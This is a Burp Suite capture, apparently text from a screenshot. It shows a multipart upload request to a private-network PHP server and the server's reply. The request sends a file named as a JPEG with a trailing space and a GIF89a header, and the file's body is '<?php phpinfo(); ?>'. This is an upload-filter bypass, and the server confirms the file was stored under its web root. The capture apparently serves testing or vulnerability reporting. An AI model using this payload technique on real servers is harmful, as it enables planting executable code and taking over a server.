 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.73:8080
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.73:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJHnuXubSklAaELxD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.73:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryJHnuXubSklAaELxD
16 Content-Disposition: form-data; name="file_upload"; filename="TazLq.jpg "
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryJHnuXubSklAaELxD--
22
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 02 Mar 2021 06:19:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 64
8
9 File uploaded successfully: /var/www/html/uploadfiles/TazLq.jpg
Search...
0 matches